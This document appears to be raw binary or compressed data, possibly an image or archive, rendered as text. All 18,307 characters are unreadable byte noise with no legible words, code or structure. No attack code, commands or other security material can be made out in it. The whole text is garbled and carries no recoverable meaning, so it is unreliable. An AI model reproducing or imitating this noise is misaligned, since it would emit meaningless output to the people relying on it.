��%��6_%�$֟8<�8�t����3W��fm�b����=���k����B���,����o;�;�"c�8'�C� "8�����a�4 Z �D�����H��t��Y���[i#0�D���+Zt�0;�o��4:=�N���; �N������F�(HA$J��a?zK�n��Ԋ����!��H��X� �^���DQ*f�[3ӯ��@��x��x����x���Bl돒����w��4�hY:��HB�2�=�8?�0�I86�nR��.3�^뺠�K�����RB�[��Ms�Ѳ5[�}H۷e�t�F-�\'\ɂ����H��(���^E"��]�Q���\5\O�0(�qh���^��w4
�8�	��c/��X��U���iCJ����[�n��ȏ,t��̲(P�X�Q�8,�Q �_S�f(��I��y�}���)Z�i.Z�Sr��DDL���S0؈��	?壷2\�r���������뽮�w��uH�%�b�2�M���Ы��σ������(֏���8���S���38%��V�)V����,���p+(�Y,�����%����ZKS�Q:tY�(Q�ـ��
H��y�艣��u�͎�ݤ��7�Vi�&�����&���N��.R���81�.̷�k�(TD%���eN�r�]"�����ލvd�(lV"�t�����Gq/F�m�n���A�3'�h����k_e�B�B|���m�u�/�LcqB�%����w���ox�HL+u���f��R� M��MVi$؈J�a�v@��a�����g�����b��bT����%[U��m�9�S�Ȋ��3�����c�N��NU���A�?o�a�ު'� �Lː���ȏ���-č�E�Zƍ�(�uP��QP&>R�C���S�I����U��[��mv�`��bfֵU�X`��~�g�[����|���.뛌~"S�=��T9�kn�xhj���&��+��i�&��&�m<�:�c���F���w��*�����Ȑ�x���5�����
��x�o�B�،��B������wnPƀ�C���<x�#B"(�@�I�_�uL�No���ko��s��}�{f������ ��ף�VE\��*g�a��U�� I~9_+�]�w�X�'��Βt��+b2h�e7*��y��J�ȓ����ǀ����������� ����ב������킂������������������ '��8;��%�&'�: �Ç ��;H<NKN�� �wJKJE �]�� �P���������m�k _Vh��xy��'|{�pN~<puu�����8(I����@8)K��hK�ɉ����L���L�ґ��������-�ͪ޾✉	*��2PLlY�Ѳ�}���X)�q4�p��8���p�)��v̘�jJ
����0Ȟ�����Ӫ�	$�U k�jݝ��8�p�����dE,j�X��ʍ�*JƑl �J/�ԥ��HQ^�G��~�Q�� ��ҽ\����#Nœw��U"��	EJ�:�w�p�%S?��vH{O4��sf�7�g���WF53gh���h�����Ś!�yg��@�- ��q�E�Qǌ7Zєpo����Æ�����Aph護������ H����I�ǹj��ׁ݌���ʓ�����'(���午��t�����ʉ������͙)�؆��.����m��K��t�Q�mz��xC�/ͻ >��BHڍ笄��>����8.�R�o�U0)��A�����r�ǶYIw�U��o`+΢����hZ��MN���͜6Iº�4)h������Ɇ�� X��j�0j�C�'x����}8;4i̝�����<�������� ��k��4�ʊ��Xo�_�Ջ,����>�����͠�lxK���z���J�����iJ����d�.����i�&Q�����i���7�G���2��~�����[,�_�{E��,�)Fd`����
��4ؼ���»������`H�1bwRc��t)H8N� ��H�-D;����Xv�HR�w	e���=���(ꁈ�I������9����
�� (��{�gX�āʯиfL� 8�J��x��G����X�E(��/ӟ�L���(x$Դx0i��I*:Յ�rO�;��F@�'tz����{U	�u�\������C���%�'<xbL^I��$Y��IBB)x*�,5%S�>�w?
��w���X���X
f\y��hꊩ�ˀnHȑ����I�d�����q�$�H��wN�a�o>|׸�ڧ���T\2��d�K�c\�Q��Q��<(������+�|�L��y Z��5,�bm���x�� �����(��h5��i��8N��5錞xP��؈Ij���ц8��A�'PJ�vH���)��H��-��Ȏ"��n���t�
"�wxI�Ȏ�0�J�Ξ�դ�������pl�RE8�	↚<ٟRHA��L�]L�j�� K[��D�{R�ʟ���I=��R���`��wy˺t�Ŷ8�ⶈ+�Kp��ulʎ�+�TX!�c�<@nq%�5ʈT�?2�+������h��D�����b��"��{�D��8���������8��.�&pbF��$ƾ&�)����≉\�ċp�"Õ�a���D�v����K,D*�} �o�B\-J����L����!�[��M��:Bݢ�-��o�7�Ƴ셙͑��&��m/<n��Z����t�9�����ҸI��؟J�I(����v�I΢|���w�j�"
�̠��M���Y(�&c[�(ꢂ=HЫ�������d�-d�-Å-[R^>&5���?B�h@�㇉\j���հ��CTn��X�ȟz<.�]��􍝻�͝t���( 3�U��]�����F:��Lh�����*�f�����99������i�%���Ic�`�����gЈ����[��pH��
����{rK��,�����g���ل�+��p
�,�	�+��n��j�,������O?NK�����w� ��d�.�pˈ�(B����X�ؙ	�׊�B��*�� ��	�F�;$Xʈ���~^R���)!�`3(���ݎj����݊L(� �|�:����~�o���
�\�����R�
��p���Y�*��0\�'�R������	CԘƝ��5��z9�͞l(	�|9� &{c��	;;HR���h�_0N��
��س�pd�
k�Q��5��wp��s��������bN�Ȋ�l%��D�~z�����E����)�wx
#͂�X*��!G{�� ]%�#i��w�`̫���00��9���*M�C<$��)ԭ*M �Ɉ�l����>�G��v�wTȖ�Tр��`��q@��x����aȢl�����T�>��D>9c$����E,�ـ���/�@�S�LO?�f�ST�SS�u ��C���H�����osxpV����
���h��h���l����ƨ�=���٭��0�g6
�U�08�]|&?�eI�^]��-��Έ�V`y�w4��o���hc�z)��L5f�$z=��'�x��Ę��En��0P8���i��]���)��Ȁ��2���Q�)a�T���Ȏ�	-������'��Xޅ�Ȏ�>��h�I���3��D���o�n>����0	�������{������z��ݍ/�<�٭��	�����y�����X�;Xݖ)�8��m�5o� ���-�Ȁ����5����f��������+� X��ɶ���ݨ�Z��\���w����������H�w���ޑ�?ܙ��x�c?خ����d�(������[���� H�F~����
����(��ޅV��?]�������O	�-����H�mH�����o�������y
1���y��Y���J�<���0�e��1��)�B���_���Ȗ8��-��/�'(�o=�Έ�X��]�k|�ż��|��J��
���q��倃 �r[��艷��V_��h��+x�����]ʸ���ڿ�܏��Ѣ�w��ڎَן�X��mʞ�
��P�����=��%l��>�� �. 	��������P���H���n�M�y� (�1��yN��`���̎(��X܃���2ύ�I����i��9�������ݭ��ݿ������h�����팵��l����D�����x��i�Z���ʈ!�b��殀\j�W���Ѝ���ȫ����Ɉ��ȏ������_�`�����X�ޙ�D��D�����RxJ���h��w�1��zn����0�" ! �x��YA��A^�H� �6��ٞ��;�h������A�1��fa�h�����������0���������x�����m���r�S�(����(���;�����:�������*��9q���a�L�����������]+q������ȭ�+�q����Uκ��A���X� �Vh�@H��:��~���A1��1��EaYq�r��.R��̎U�w�	O����I
�Q#˘r���y��+dQ/���舷�G<��)ј�ե�����������`���)pI��Qy�����(��r�b��B����'h��)�=)�J��8�x�\���(��/�����?��h�p\������Z�������������XG���ȊGB��ٞ��2Q�hX'A����X��_-�B���.��'p�G��".�˫ȊA}��x��z��ߘɾ��X���9Sy�cw�X�/��衜9��
�(�:σ�ݑ�͜o�S��m���~�����b�׿�'(!�)��H!�I��9P�G<���F(/ (����)!��	�}��Z
�oxkh�&}����;�q�0�>%ˊD\�oψÒ��h�2�>�Y���>$���<�-DA-�p�'p�0"'tr'�X��I��Rm��5 �����x��1A(��|��N�
��6(ޔX�N����� ��!Ax;����| �σ�`�����X���w�u�!'�'���~���Tp����Tp:e�) ��(�4���ک<`����nq��"����Z=�"$�����,H���x�8ڨ����tK��j%����0q��̊�@�wB�h����{b�IR��.��0���UH�d���Qٞ1�y�q�l)1�d��z�F<�1���	�tQ�]O뤞���/ݕ�V`��<��24'��X�( ���:�I�(4��;��)����d�1#��9�Zs�����5�w��ԍDl%���O���������O���a�
�&�K�?�7�x]e�>U��y*�?��ڍ�X���A�p���a�'cR�N	�q?��I��I�r���<8�3�wr����hW/��18x��$J��9�Øfa��� ���'
�θ�i-��O�J"#���X��i%�3AC��`����T�ԝ�E;��k 4�O��M� ����ơ�8�4H�۝u[�膽����63b�����O�ܷAr�V�@MB�dcw6a*�t�r%1��VH@�pX%��A��`��p�����0}rZ"�.{#�
�[��+�'K9��H[ BQx��<������1��J=�1�C1Ԉ�OC�-������?��h1<����^,9,͍���d���8�"���O$��ʙ�?��ňW��tm�_���H݌�F�L���\�)Ho4��:�:�Y"콌�s�u�Y�ķ��7Z=]�=�2�h�ߪ�4V:䇅7�۫֟����H[�������,
T�fb���w����>�"����Tb&�TlN���	�0�[Y[��[��U:�sr�4k��h�~y�15�V��17`\����̣xVg�2�#��D���'舄Z����i�=���<�׎�:ޭ(���K�]:0����?㘏F�d$�RM��3n�)��58�������Er�뙿k���`y���EX�8�i�,Q$�S6�(�9�SXA��\���@1�STB�Oe&2�ܢ<�-�U��{���[.4�9�S>�U�n����w��e����{��VVaUn<�1�!�eջx5o�x��ˈW�h��9�BĶ�x�
o��Fb�����䌜O��p��A��)y�+�ͨ�F:C���Yh��id�)NM x;�Fv;�i-���)e�@�Q���ӈ��ϫX=j���'f5i���#QJƮ�,�ϵ�7W�S�I�U�[}0l���TI���J�>��oH�Q�.�n��g~�n�\[R�B T�a�h5<�V��VjA\�'8�o��ge���w����5��-9�D������ʶF$�dmֿ����V�4����}`rM�َ��˄=����b.���'L��c��P���N�{�ٰ��N;��r$7�Ǵ����k[�kO��E��)��*[��H�H��zS[>�T6�d��P�d�-D�稤�d�Ӓ'F�nV�'ϵ�p{�Ә�}�'�Váx9�C¥oǘCx5s�����	q�x3ɐFn���
L�{<�M���t�<X�oă�o������b
u��$��9wF'&bDc�k�3�8օ�G��2�On�������e�X�y�s���]��R���&��p	�UG�C��Lfhn��x�-�=�4��w}&g
�Uw�=���������������  ����)*+,-./ !�#$�$���;���Ñ����� ����LM������K�;���;�� ������R�L �h �L��L���㦹!|�L�_ r��m���Y(�(1� C�G���vI��Ɵw-9��i���Ր�H�
�!�t�(�B��������0Xy�����:M�+���Ҽ!���8�}�] �:�ZJ���&�<�E}����Y��,<%S?�S|��3�U��HL��ؠ�k ����<9.�ݞ��1:mC��v�_�����L"�%��̝S�����a\/Q��ܰ�! =/l��2��
�ہ �h�D�n�� ���DP���K������px9)t�����b�"���ؖ5�(����)�w���B�I���YN����Tƕ���������Ĵ^���������� ]�����Ҡ�P��I=j��9`����@��k�0@���l� ���������ol�e
H���	M��8��<HI��AJϤ]��D���X�h� ��?G��`۠t��Z�_]k��<k�,�,��5��M�HլAqi`+�l�˥l����Lֈ��YM��Q����m�86kW����W�̽��ق����|�	�� ��w�:x���u�ؔj9�I�ܗ�������J��\�:�f1�j}�U*�%�������A�^��^3�u�������8� ��-�t����)��9��l�̎�z	�M	>��0���T�I���� ��T ���S��@�F��KϑL���)�0�ˁ�R�I����L��a��D �p)������l�r �(��b=x��|�#��("#H2Aã��n�x�ǭ������ZӸiܛ�����w�p�9��p\�[.�%o�!�lWve�o.&2��I��W&��@���NA�p�J�(����IZN�K�$�����8���~��p���ۄM;�DɎ������z�M�qY�=!>�D�C;�Dv��z��:ɿ������=Ԏ7�N�����K�jι��R�ؔ��� 	hj��@I��} ����� ���$������`�ro�g\�b�+䩬���j�
 ,����<؞���� �*?4ݩ�w��������]�y��\��H�J�B�5v��@c�p���I'ی��B��q������ͨ1����,���dܹ�'�d�KD,��H�J1,��������Y�u�j�+�ȡ����8K�����n����9[NyU.�޻h�ɟ(��hȏ�vh˹���
��� �H�� �P��Ȃ��)�����h�%")��J܉���]i�J�����	l�<��&����a:`��\�w�> 20D/gwlA����IQ�͡��  ��,�@��Y3��i,!0묨OB�h-�e
��I	��狍s�29�h��@P���.��F�,�R��R���=�ۙ�]�J���G�iq�[�_���6�����S���  �����W]v�!�©H����1=t� ;��!Q!����S��HP�hj��H�8����`A�s �/��d "�X	�i��	���B�i%��/��&<�ӥ�|)�����٧>���)����H�|�쨄w��KN��������j���RUJ�h!�8������X���=(bJ��������\���S��??bT��ћ����UP��Ș^`���xɾ`=�P=��sF�K��D��L(���.�����n(4��=��"����)�I�^��Kn鹺�Nr0��	���/�
�;��o
 P�1�i�XrC�����+=��GMTj?3e:ͯ���x��$����Ԝ��1BҦ�R��U���a�1S�APC3���(%w��{bh���l��9!v/�4,'����Q�HWQփ Ȅ4}�L b�A��A6�����(k�����:ѐ]�I���5�+�������)��p�%���j��%��8=Y��[ʏ���S�p!ƈq�dQ�?7u��)���dS�`?��q�X����V>�> ݂�vH�hΪ�?Y��m��th�g$�w�G��f��M�� �<Q� �&�c3�Q�-�oo��a�hB��`���/�]�C�Ԅ��3 �N�bbwvD��9ܫR����N��F(�/y���H��*�}k(=bh��!y���P�I�=����p$�!�9����ϊs��&���v�P�iȘ��P�圕�����J�sS���2����U�VI�����jJ��
�*~�Jϗn����f��x�ԼϙE����T�7���`}3�Ȫ�,���˩���2�'(�(��ćY�kH���g	�"Y�bȷ��@l�u� ��x_7d�A��a
p�K��x�Z�IÂNw�a8���@aAW�H������{�����L��u?�7n�lH��<ɑ�	���lą��O�.��U����S�
)��-�8�}Y��[��j�*����O�@[�"���~��&���*�������9��Ȝ�Z��N�F�ީ�1?��^���O�J��N��}����њ�܎��Q����b����ݎy�H��������s˽������d{��刹��Oĳ���*�U���[���7�{��X����X���|���w��>��x�wJ��h؊�H� @��]��_	\��Ş)�T��
������*�L`�=��/ؗBЗ� �t.�~�|���`���~�9�������9��<߀�y��	�� ���Y}�H�T�K��|����������8�>x�[X����-�ڍ��߱ȃqh��� �ʄ�����ݮ����� �߯�e�ß���p���� H�0����@��ڏ��O������:<���%P���M>L�:�c{/�w]����XcI�2P� �x����h���c~
���
}ٰ!:�`�j�j�)�����iJ����9��`�8���&��;��_�_��ؐ�p� (�yP�}��[p �s�\ȃÈ�1ٮrH��� �;�BɃ'|��q�^��!��Z�u�a��� 㹻�$� 8���&���|�����z�{����Mބ�/��R�����Q���������
��,���
8�|I�gK
��w�� �O��i��;vQ�sQ��(�9�I����D�Ԝ�iZ�Uک�Ȋ�����
��Ѽ���_�����L��JM����a�/h�/eͮ����x����}��=�ܱ������︺9��P�j� ���ܭۓb��|���K��>���=����J�/�����9.�x�G��+��)�w]+�;(�<�� h/�؎3p�8�@.h��n�-��l��tq�bu��w���=��xw�X ӄ:(1]�4��Jm��8�J��ވ�(՘x����9҈���x��h��Ȋ�؍�؍6����^$�p����老6�+��|���+sP<�ߪ���+A-��,�˻���3��� ]	��X���6Q�<ɔg>�gh�ₓ̆���v[��}���������ф\_�˂�>|�\��x��B���/�	��� 菰N�)�j��1Б�7y}��8��(�\��	!���sA��\�B�,�!�͟����w�&�#a�R-�Xx��h��#����\(���֛K�ғ�݈����i��h*�R�Ih�,\��%.�8�Ҽ/�����6��I��[�T�,�K���aR��R&�I�_����ʻ�ʓH��EH&Dl�*��	9���%�8_��.�:./x.#�'
� 0?~+v�3N��C�[����l�:f1�,z�j>SLŲ��;�3�
���;6jʱ3;P#;�3(�y!�Y�+��Ę��)��i����~<��#��=�Hw��s�W{��s��x��7K�7��HSM�u�>6묀ԧ��Z�%��������m��YX� ��P����������88��&��.��
C���խ�֡�����xU'Ģx .���N��S���9������ϒ��.❋��я���ɂ�, 8��^3�����V��-��N �4d��^<j�HZ
Hp�5Q��@(5i�(���(�+/���옩��^j����H6x�H�c�è�z�=�x�ts�R�w�TmA�#�$���	����1��GmL{H8��*����Ä��(a@��� �y�������x���qJ�����-�L'�1&�ȕ���A���+	���8�+�1ܑ&��8�3؎������������:M���5N�T�>���0 �(ZX��
1�No�u͇�����5w);�l��81��ʘ�B57� _��z�JK̤Ȏ��)����>�S"|0<y�>)�7TM�_>A��O�\R}w�KϬ�` ��mB�C��+�C=�=������:�����r�pd�;`���!�J���5��y���*�co�(��&JD�&����+�z1Z�Gm���P�2��Ň�8L��U$���ǏMZ��(�3�����6C���7�4,*�����d����&���!�k��Y�:*��Z��Z�eB���
��Y�u|Z��]����J��Y�a|���B�P�\܅�\�ɐ樐D����9���w���Cl�����u�r'��nRKD��l^W���IEdk�V?J�BE�'>e�7u1x��|��)��
,�y���8}TP�������e����j�}��S�p_���T��՘�����N���u�����5���"ڗ�5ԍTH��J�T��(���+�<����x#X��m���#B*M��ā�Y��Im�)n����~�SM�#T�y����+_b�SՂ{�CeM�Y��H��w}^�<��kJ�qCһȇL����w�s`R�^�4-#�Q��151��h*����¡�u߈۸� Ȍ���O�U23l��^�����u�	�����FI6��k��/��ܑlR�P�ye��H
�<jS�fHu�/����T���6��"?��Y���V��n��#R@~P�9gs6"���[��\�ZΑﳸU�xo��e��6��uAz�n��C���e��Ʋ�g�qcO(���D�ty-C����r��}'��E���K�:Ki����*w���=��c2ք��j�ք��CNQnhQ�j�:jД,E6�Y\/����&��� 6`��ck�l�)���5)�̵�:���Kl�f��mbV�B*Zw��8M��I���g�����@��:n�ڪ칊��q��)��<�U� �B�[y�y�%��Ґ��y}�V�WXp�������|"�C��e���Du��IP顇�{8��{\4���&��\Db{�bWt��'/HWV(h҅�7��4���ӂyĄc�wM��i��ń�V������~����

�
�� �� ��
����픠�����
��-�/
 ����'�!��=�?!>=�ʙ��I�/��숟 8�D8��Ӯ����_PQ��_���N�\\�����n��d�ceel�d���p�kqqxa҃v<ᫀ �ɏ�)p;x��-�X� M���P�8�����tE�����nxk�N(��rһ�X����b�]/�Ǌ�v`h��C�-�N���ǟ�¨u[[��"��8�a<�w����8��:�zh/^������keƐɍIq>�C��w�� ����v�h[&�7��4����C��q�
����λ�u;\�G	��������Mv�*��!��"��Z�������A��)��r+�X��EKR�j�%�0�VJmc�
�K���ɮq�(!��S��x=�~��0�{D!��5��b�����h	u8�ȋ�H��p�|X�~-zX���Y͔�xYȋ�yJ��h��8��+�N]���m�ߵ1h���̈w�àa�����+��}�\�ݍѬ���
�ބ��!��0�k>�:������զ8�����Аq�����.����ܑu������B�ٮ�Ì ^�q���*��8NҘ�I����J�6-����b�t���(����Z��$ �c��ػȁ2l�Y��zZC���B�����a���X��+��W�|Q�ĵ�`Ƴ�fǵth���.C���I�r�P���J��2�,[̑�:)͕�|i����w��\��J������X���A��T�����Z� �Q���M��.�ǹ$)��:<������U1���8r�'���2���/��L���tё������÷�.J�
�*���z�Г_���*,H���	-$Q����t�S��>�����b�<HA���z�@5�$'��;^
���Iv�ʘ(��7
$: HY���D�x=|M��x0;���R�i����N��
ˎ3R>�&����x-��i�k��w�-tS� ���ȝ�|2��{��L��T(Q��-��0$�ȁ���;���n�Y��D�n�I�G8-t������~�:l	�[ML��$ ��J��8�z�X��Í�v��ɉ	�	�n<��셒��t-��*���� ����a��`޿�	h �Z��t���J�MhV�01䨋����_�8
�G��$D���YY�8=�Gu*��芑�����c��<c&�*P���l�f��h���ߪ��2[Q/�w�XJ�`�'Wm�׏a� �����A�I���5� �Q�;��EL(��Ђ���>>����	��������j����}餥)ل��H�R-��TH�,��:�(֌�����0ڀ�������<�S�+����B�F�K,e��%�oƨ���¡� || :���ʈ����y������r�Y�j��������h����8��\�
�͐)����:���ù[�09�����������%��#�J�w좆L�hQ��<�+��呀���Ȩ�þ}�Z�}�N�� ��Yk���uy�-�)�^�:�n��|�/���b=�������ڌ��]��S�����.�����Xm8�9��xzņB����K�M��!)K$�G,5'yOЎ:�<��!X���X�T�j��m�V?R\��0����M7��ٔ]��x��i��p��"h�����P
:�i��O�"��lX�yn����j���`��
 ��x����8���wa�%,jk�`��g|-��a"XR�	I��kE˨�0�{�d��	�$v:�ξ��
,ʉe, ҏ��G���/�ځb\Xv'�*	e��#N�m�9�� �.M��n�lO���p�����������F�.n���}qE�ҟ�:�פ)��B�٘u�A� ��xA(�|Q� �.Q��A��w�Mf��XȆx��䈃�hȑ�j�æf3Z���"V��2[��H�V� ��"���H$M	��e�ء� ���S8�xwh��@p�k0�i�s"�P ef٩�w���f, �t� �Σ���6n��MP�8|W�$��	�-�QM�:B�}i�4���I6��;Og./�ֱ��i��-��錶��-�0r<��-
����7]��"=��Ѫ�+ӹ������>AA���H��	S��	x%�V�Ԧq񀛝�z>L��FE���	�����@&��S�܋�+�����}"�5�w<����pF
6����>H��@rd����I�Q����� >bb�w���
 8��M��`u���~�^m�i1��i<�$E��$)�ӄL<�-�sd���d�ܨ����h��|km,�;X�r�g�F�٩/��n�� m�x.��8�KƱCrﲩ�G:��Au��yߢ����1m�z����-X	����o�Ġ q��5a,o-XE����h	Y�8���u���'���M�ٲ�(�i�8��ؤ���bM�����~��<���숅xɎ�x���	-��B)�f����!���M�h��S8��=͢�w�NH��8�>�oꦀ���ϵ�ޙ��Q��2h�-� )�b~��8��K��̶�������Ꙭ�ɞ]��I�2��^�ʺ�:o�O,��>�
ȍ�(��ۂ�ʒ���o����-�|���H�y�ǻ�wΈ�J�����H�.��o����؂!i�HM�R�0	�0Y�����\���0���X��x�}���Ȋ,8�/��ۿ�hy8pWy�Ф�)�A��x˹���b��,��X���*	� �F��U(������J�
X�w��<�P���o��0��M�
/醉�q���i�U���������:%�� ���r^��`��_�9��k����i���=��}��:ȋ��ۂ�=��y�!ȼ���Ù���������件�8������ 	�.����!x�☎S_��x��؈̘��؈���ۼ�ۂ�k���D́��LY��/����(������,-ȂY�9��W��;���G	����7xx�@J�������H�@��b�����BPw�T ��YP�{��-���n���6+��
����c`���
����ϊ 9�ӹ�o���������3�ȵY��x�����������������ɢ`�4��k��h�n۷ =�s��-_�K��p�[�器 ������fl������l��(���
�Ԩ���!�ɰ����0� �ea�gP������E�h��Ix��(��롞�i�D(H�A�	����H�ZH���0~�o��B@_H��w��?*���9������L�ܧ���
�����ɘ��1�#ࣥ�Ģ����)�d6�|�p��� �I�Al�H�.����Ma��i��=���ƙ�Ú?�hŨA�M��������Hӹ-�*i�����∏�A��X�-�n�������?9��������1�����`��X�p��X��ۯ���(�(&r"VY"��a�⡞jY�����N�A:��Я����蒠��]�Y��Y����B	w�{�+0~��x��!�3�ܙ(��Xm�&��,Dh�o�Ś�����I��Ѽ�Z���m��ˬɛ���;�|���)��ټ=���	��;�	 �I�y�အ���Ȍ�( lq��*�����Ȍj�Ua����������C-�j��r�����؍�х�֪���_"82<�`��q�4J�L����}]�h )Zx��8�����|��s��=ᜉ��^����H�ݸ����%ܤ��g�t�m�iw�Nn҂b��i[�Β:����������bK��� Ȫ?���1ߒ�����઀�'�����8����2�y S_9͋�!�����	:����(�" ������=韝�2�!h��h!��;�L��x��hٯ���(�k"�}�'�'�##����ӈ�H�2��h+��ޣ��S�p�i���M��%^�%��f���:�m�fh�!�&`����)M��Rn���,����j��sȣ��Mw�ӢɿŶٹ�ڝ���{����>�ڮ��!œqI�۹��-^�-M����ɍ(�8�����ۨ������ �����������6�IC:�ނm��O#��3���;F���Վ��8���O ���5�����S���p�6�� (�*<���h	�#��N�Ԉ�dc#�����{�(c"�l�q��~75ۂK���
]�?�|�Q�mJ�cX�n��
��Ԃ	���S>���ӻ.�j���d�çz��َ���c��Iw��9������霥(������6a�H��=�@q�y;�&s26-��@�R!���:�L-(��M��: "��4L6�G�Č��X�8��K�8�N�;����]���a;����8Y�x��x�_C�C�<��(I��Kh��1�J��8��i�����C�6���> �0M�*�#�C��� ��O���M���?Vx��݂�Z��H�U�&=�n�,����K�1�ꉋ������o����/}2抜L�89l�[���_����wü.�9�TD��J������<,F�ɍغ3:ӂ�(��ʐ��X�i/���s��YG�T�������؎���N���	��0)4�ϙq��X;S���3�O�x��h����zs�����I@l�=0l(�6;��`�4���Ag���w�ܞ�C��� ������E˗���e��͙Ѝ��UHo�C�t?mC����6s��YI��h+Y'�:���^X�������_ֹm��	�4<����y���;����埨�_w1��/�\�~�Q�G%��C��:�H�S��X����X񨫏�d3�3X���������yሒ̀?e�{�?S~�����؍��T�l�#R5;L"o����U�e"�*�R����X�����A�&�X����J	����/�Fk�hMeu�`���.Hy�]ȨC��IV_�� W�M���@�v ��ٛ�
���!�����j��3����U��-��9����89��&P=̬D$�]/9@j2x��S��M��G��k�6wL��N�8C1ݎИ.��׸��N6�4�6����Mc��4B݂�X��mx!{�!g�����"qo1�-h5��~c�2P��=1��K�?����<���o�c��^oqs�'^�E
q�}�8T�{�Wo�&�����RnQӭ4*�EȺ^W�Ɍ̟�Z��Pf�N�i��P�'[_���_�@�R�����[Tc�тի��C��C9L&���kt3��XXf32�\Ɠ������/������ �9��؎����w���?�~-�2��O��~X>?l���<fxf;cq�(���t�SVms&O(�l�N��;�x4zZ����ݤxnS���M���<��yԚ\zi�@	��L�;WS��W`�tٳe�r9>$�n�gzl�� )����f������40�i���N��&f��c����a�u����h:��7Fj�e�4}��~��©��5������� ������������()��. ˨�!& ��������w��������%��;���ה��欟Y������P�QS_����h�lm�h]�_c���hY��Ť�~~ȮlYt'��h�yc����� ����*i������L����\0��K�� �K
�����"�q�ì��
��J�.��((����}�Ro�����̨�**�0��<�����xY��`X#����a���M����*��0������-�I������;xō� ���/��� ��Q��� ��	�{���w$ �����jk��	p(a�����S�}؉�ۄo��(]��9 w�t�l�������Cy|J��eA����<�<�c>fӰ��l�Q:��=�Q4	��5���G���������W�t��X�����ʕ��@Ϝ������i�`��0�* %�L��T��������a�� �A��������ݪ�ٍ��%�
Ԍ��Ω��˭��Xm���-��f`��P\��>$^ʎ��>L�Šo�� 諪�w�/�� و���ȉ���.����`���*��=uy�-�4y�-)����. �P�>mN��K����4���pXʏ�˺�t9��RqzO�����'ڴ���(+��b9_�tAK��|��Ȳd$;�����L���I�	���X��� 2�������l)υ��Y���|�6�Y�J���Z��&`���$ �vD0�l�̩���K��}�ˠ��,���*I��2(m��j���Q����z���d]���]�8����t=̃w��o����ʅt���|�����Ύ�����Jn�������&�z����ب̢�1����9�/���ՙ�t	����&���迤��lxȻ�($�b���XN�
�]ۊ>Q��ƴ{\�Ǔi�I�3��Lhc�8�3	���y�0٪�M3s6H��H�9���~���K��K�2���N����ri^��Wy����M_�1������@���KԷw������]�@��ĉ?��������̘�E�w� ��L��H�ah��K^0����*���S��m��b�!�M����L���ˍ��"31B�˸�*�b����I���H��j��ߍ��с ��*%t�lP������8�T�ϛ貥(f�G�Xd�L2��̙����j�3�t��1�x����0�O�AI�.�n]���Y��5��d��˩V�	��1	`�h�/������n�� 蘺��j���Z��	��^���J۔����؎�qg� �Sz�+�����wʺ/��٭
�*�ܩ�����:���*�[?�>Ύ�Lpx�����k���e꾶�������ě��B���|��Cӆ���XB�@M�ޘ������K�
�L��逧�I��u�C��m0���(��p�7�2�D��p^��/��@Y�d:3�'p�u�L�qp��鉒lJ��̮����z����*�P#��L�:��-�)���K� �4����qt���!�)�L�D�Jy:"p-֝�"�6��Qw�p�A�*��7�Ȋ�����X��D��<΍c�~�JPtɍ%\�6���)���<�]X��F�d8�D� ð�%�2���\�5����<���G���鶮�
�h���Y����'m�Y� �Ѥ�S���4��m�L�R[�No�f�M؝z�(��V�l@�Ȥ"�(����a�����.�B��H��Bݼh:�,k��zЁ�0�N���̃�Р50���M�����%�,�����FU��>��w��tA��אe��d����%큙��1$��R�P�L�����s��]��>����ȣVƯ�ͰL����l����8���Ȋ�<+�zXj�;Z��y�Z��4���Gzx!��؇�)������̆b9�' '�x��V	�������b��g�l�P�!�ۯ�̑��,m�� �߫h5�v���B���?�J2��VL.�bǏ���w�4 ��E�n[v�	�v�'��{,�ʭʏ�CR^�@!�
&�$�dw�{�V���������:���	��(˩tr���:�ra�]��@A������ހ���L�М����˸�H�_0j�r	o���_��h)&�w	��h��+����`.�U��_�R55��VɞY�h�5m8k/rϬܩ����"��+�s?]�b)�w	J�s��h���h=�!�=tK�x
��p�����=�Yf<! �Ȑ��D���^[�ҍ�~�IA9˿XE�ۙI�����w�P9Pb��C
JV-��_B.�����Mc�S�����#��V���Ұ���h����l[�{�z���Fl7=���x	�h��j�O��2�uK>~{U$�������i��(����,Y���7;��I�b=�����ӏ�M�������o����H����������ź�)��������P��n��(��X��o��)�'~����I�Ll�n�����Z����I�h�����8�3Ɂ,������w�c�� ������聺�4|����?π��v��'m�G9��x��h�	���h���X^��x����S_����hO�舨X����U=�h���p�{��r������{إ�?�g�ծ)��]�Ș��j�d�ח�3��s���|��� 	w;�G[	�YL���ȟ��SXz������ي��.,�̍�+���	�ǲ0��������
�&����@�l��/Y� ߡ8��X�}�K�5��h�$i��w����(������5��.��.	��O� ���x�$}��"*�����x��X�ڌ����X�� [9 �~���܈��x���a/�S:�����S��*��G-�-Хџ��<�刉��~�cm�urJ����ͽ�����/���|-���/�� ��@	L���(�,-��O��:��)��{�8�p���ʼ	ڼl����1��0b>�߇\j��;���k�혁���XZn�-}ч�x�́uNw�8��0�v���z�X�Ի�.��������>��v�#*��������ܨ�����؛�1j������ԣ��и�\��1���QM����x���{Y��ɪ��%���ڨ���銭j��Ȏ���h��Q��A��!�x�C�������q����
���X�b(�9����|�΍�H���[����ȉ�� 8�y�I�^������й����0y�:őa�$?��N���;񷢜��xw���.���)��x�����h� ��#
�$�"9��x��h�����(��ȍ����،�q��8쾣0��U��ʌ �x������a�ڨ�}ڤx���!�(�Ȏ��Q}��1(�1��Ϩe��	�n�}�� ���	�@�J��������!~����Ϋ���ڀ�8���:��m�:��X��؎����b������`�浂� q�`��\� ����X.���r�/��,?l�|�ф+�֒�!�w�ς.~��ʁ����0��������'F��	��舔���(�:��Í�`"ܘ����[��ha2z/3�����2��&�yZ�)�(B��:B��I�?{�E�Χ��������H�~(ߟ	��ܭ�ל�$�����$$�Ўl�����y-��_b�� �Ub���&b���ŀ�h&���x��h��=��� �Л�8ƫ�����P�5���<��|�>ρQ��r-��:����$Ow���݀�Z���(��ޔuK9�H��ȍ`΍n;��(/�8�� �8:��j �x˕C����@��@�^����s��1��r���nݐ��4똞�χ���3�-����� X�6��1��S��؍�H|��JPH�ߛAr)	�1h��a��&�O�l�cү���9k��k �I�َ�p�(���K 9�~�h18���3���A#"���8<3�'�����(�2�L��N���w��0�x�^ێ����P�'���������i�L=��8��˷8��������	�x��c��m�σ��Y�((�A��6�=�7��"�(�:�4K�A�H������/H��>�r�P>	"$���ț$����ذ_��80�����3�ڐs�;0a��S��K����JJ����%a'ѠEj<���ξ��b�gN���3d��Ϥ%����̤��EုL?������������h�瘭�x���.Yw��.N�U ��;똊�������X�������S���"���h���@nӆ}H��S��A,�ns��R֬8�Q-7����YvsA(#2k�q�(�H.��b�#tH'�C��Ĩ�=C��